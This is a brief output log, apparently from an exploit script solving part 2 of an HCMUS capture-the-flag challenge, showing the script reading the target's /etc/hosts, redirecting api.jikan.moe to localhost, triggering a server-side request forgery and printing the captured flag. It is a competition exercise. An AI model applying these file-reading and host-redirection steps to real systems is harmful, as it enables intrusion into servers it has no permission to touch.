 [!] ############## PART 2 ##############
[!] Reading /etc/hosts
127.0.0.1       localhost
::1     localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
172.18.0.3      44f6b1a6d6aa
[!] Adding api.jikan.moe to /etc/hosts as 127.0.0.1
[!] Triggering SSRF
[!] Reading FLAG 2 from cache
[+] GOT FLAG 2: HCMUS-CTF{Sh0uldnt_h4v3_1mpl3m3nt3d_1t}